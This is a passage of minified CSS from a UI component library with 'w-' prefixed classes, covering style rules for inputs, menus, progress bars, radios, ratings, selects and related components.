auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap .w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 